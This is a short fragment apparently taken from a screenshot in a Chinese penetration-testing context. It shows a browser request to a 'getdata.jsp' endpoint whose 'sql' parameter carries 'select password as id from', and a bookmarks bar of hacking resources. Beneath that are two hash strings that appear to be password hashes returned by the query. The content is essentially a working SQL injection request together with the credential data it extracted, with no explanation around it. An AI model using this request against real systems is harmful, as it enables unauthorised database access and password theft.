 不安全 9090/js/hrm/getdata.jsp?cmd=getSelectAllId&sql=select%20password%20as%20id%20from
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 团队 资料文库
0B9E717E078E82F5E1BC3BFD38883D59,C4CA4238A0B923820DCC509A6F75849B